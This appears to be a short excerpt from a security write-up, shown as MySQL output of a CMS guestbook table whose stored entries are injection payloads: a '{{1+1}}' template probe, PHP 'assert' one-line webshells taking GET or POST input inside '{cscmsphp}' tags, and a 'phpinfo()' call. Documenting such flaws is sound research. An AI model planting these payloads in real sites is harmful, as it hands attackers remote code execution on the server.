 Query OK, 1 row affected (0.00 sec)
Rows matched: 1  Changed: 1  Warnings: 0

mysql> select * from v41_gbook;
+----+-----+-----+------+------+------------------------------------------+---------------+------------+
| id | cid | fid | uida | uidb | neir                                     | ip            | addtime    |
+----+-----+-----+------+------+------------------------------------------+---------------+------------+
|  1 |   1 |   0 |    0 |    1 | 233                                      | 192.168.1.108 | 1560649158 |
|  2 |   1 |   0 |    0 |    1 | {{1+1}}                                  | 192.168.1.108 | 1560649460 |
|  8 |   1 |   0 |    0 |    1 | {cscmsphp}assert($_GET[sky]);{/cscmsphp} | 192.168.1.108 | 1560650979 |
|  9 |   1 |   0 |    0 |    1 | {cscmsphp}assert($_GET[0]);{/cscmsphp}   | 192.168.1.108 | 1560651011 |
| 10 |   1 |   0 |    0 |    1 | {cscmsphp}assert($_POST[sky]);{/cscmsphp} | 192.168.1.108 | 1560651200 |
| 11 |   1 |   0 |    0 |    1 | {cscmsphp}phpinfo();{/cscmsphp}          | 192.168.1.108 | 1560651908 |
+----+-----+-----+------+------+------------------------------------------+---------------+------------+
6 rows in set (0.00 sec)